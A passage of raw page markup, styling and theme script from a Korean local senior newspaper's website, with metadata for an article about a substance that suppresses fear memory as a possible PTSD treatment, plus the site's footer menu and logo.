3333","pag_text":"#dd3333","pag_border":"#dd3333","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_h_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
block_tdi_37.td_column_number = "1";
block_tdi_37.block_type = "td_flex_block_1";
block_tdi_37.post_count = "0";
block_tdi_37.found_posts = "0";
block_tdi_37.header_color = "#dd3333";
block_tdi_37.ajax_pagination_infinite_stop = "";
block_tdi_37.max_num_pages = "0";
tdBlocksArray.push(block_tdi_37);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">인기기사</span></h4></div><div id=tdi_37 class="td_block_inner td-mc1-wrap"></div></div></div></div></div></div></div></div>
                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="관리자"></span><meta itemprop="datePublished" content="2022-04-15T19:08:42+09:00"><meta itemprop="dateModified" content="2022-04-14T19:14:37+09:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cheonan-senior.com/health/6088/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_272.png"></span><meta itemprop="name" content="천안시니어신문"></span><meta itemprop="headline" content="국내 연구진, 공포 기억 억제 물질 발견…외상후스트레스장애 치료제 규명"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cheonan-senior.com/wp-content/uploads/2022/04/unnamed-file-27.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="370"></span>
                </article>
            </div>
        </div>
        

    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

    <div class="td-footer-template-wrap" style="position: relative">
        
        <div class="td-footer-wrap ">
            <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_39{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_39{
margin-right:auto !important;
margin-left:auto !important;
border-style:none !important;
border-color:#232d35 !important;
width:1164px !important;
border-width:0 !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_39{
width:100% !important;
}
}

</style>
<div class="tdi_38_rand_style td-element-style" ><style>
.tdi_38_rand_style{
background-color:#232d35 !important;
}
 </style></div><div id="tdi_40" class="tdc-row"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_41,
                .tdi_41 .tdc-columns{
                    min-height: 0;
                }.tdi_41,
				.tdi_41 .tdc-columns{
				    display: block;
				}.tdi_41 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 > .wpb_wrapper,
				.tdi_43 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_43 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_43 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_43 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_43 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_43{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_44" class="tdc-row"><div class="vc_row tdi_45  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_45,
                .tdi_45 .tdc-columns{
                    min-height: 0;
                }.tdi_45,
				.tdi_45 .tdc-columns{
				    display: block;
				}.tdi_45 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_45{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_45 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_45{
padding-top:40px !important;
padding-bottom:40px !important;
position:relative;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_45{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="tdi_44_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_44_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.2 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_44_rand_style{
background-color:#232d35 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_44_rand_style{
background-color:#232d35 !important;
}
}
 </style></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: bottom;
                }.tdi_47 > .wpb_wrapper,
				.tdi_47 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_47 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_47 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_47 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_48{
margin-top:-20px !important;
margin-bottom:60px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_48{
justify-content:center !important;
text-align:center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_48 .td_block_inner{
                    text-align: center;
                }.tdi_48 .tdb-menu > li .tdb-menu-sep,
                .tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more{
                    color: #ffffff;
                }.tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_48 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_48 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_48 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48 .tdb-menu .tdb-normal-menu ul,
                .tdi_48 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_48 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
</style>
<style>
.tdi_48 .tdb-menu > li.current-menu-item > a,
				.tdi_48 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_48 .tdb-menu > li.current-category-ancestor > a,
				.tdi_48 .tdb-menu > li:hover > a,
				.tdi_48 .tdb-menu > li.tdb-hover > a,
				.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_48 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_48 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_48 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_48 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_48 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_48 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_48 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_48 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_48 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_48 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_48 .tdb-menu > li > a:after,
				.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #dd3333;
				
					bottom: 0px;
				}

/* phone */
@media (max-width: 767px){
.tdi_48 .tdb-menu > li > a:after,
				.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 3px;
				}
}
</style>
<style>

</style><div id=tdi_48 class="td_block_inner td-fix-index"><ul id="menu-footer" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-237"><a href="https://cheonan-senior.com/about-us/"><div class="tdb-menu-item-text">신문사소개</div></a></li>
<li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-235"><a href="https://cheonan-senior.com/order_ads/"><div class="tdb-menu-item-text">광고구매</div></a></li>
<li id="menu-item-236" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-236"><a href="https://cheonan-senior.com/article-report/"><div class="tdb-menu-item-text">기사제보</div></a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-234"><a href="https://cheonan-senior.com/inconvenience-report/"><div class="tdb-menu-item-text">불편신고</div></a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-302"><a href="https://cheonan-senior.com/termsconditions/"><div class="tdb-menu-item-text">이용약관</div></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-233"><a href="https://cheonan-senior.com/privacy/"><div class="tdb-menu-item-text">개인정보취급방침</div></a></li>
<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-232"><a href="https://cheonan-senior.com/youth-protection-policy/"><div class="tdb-menu-item-text">청소년보호정책</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_logo tdi_51 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_51{
margin-bottom:30px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_51{
margin-top:0px !important;
margin-bottom:25px !important;
border-color:#232d35 !important;
border-style:solid !important;
border-width: 0px 80px 0px 80px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_51 .tdb-logo-a,
                .tdi_51 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_51 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_51 .tdb-logo-img{
                    max-width: 250px;
                }.tdi_51 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_51 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_51 .tdb-logo-text-title{
                    display: none;
                }.tdi_51 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_51 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_51 .tdb-logo-svg-wrap > *{
                    fill: rgba(0,0,0,0.74);
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51 .tdb-logo-img{
                    max-width: 200px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-logo-img{
                    max-width: 200px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_51 .tdb-logo-img{
                    max-width: 150px;
                }
}
</style>
<div class="tdi_51_rand_style td-element-style">
<div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_51_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://cheonan-senior.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cheonan-senior.com/wp-content/uploads/2020/11/local_footerlogo_origin.png" src="https://cheonan-senior.com/wp-content/uploads/2020/11/local_footerlogo_origin_272.png" alt="천안시니어신문"  title=""  width="272" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">천안시니어신문</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_52 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

.tdi_52{
margin-bottom:20px !important;
width:72% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
margin-bottom:60px !important;
width:100% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52{
margin-bottom:60px !important;
width:80% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_52{
margin-bottom:60px !important;
width:78% !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
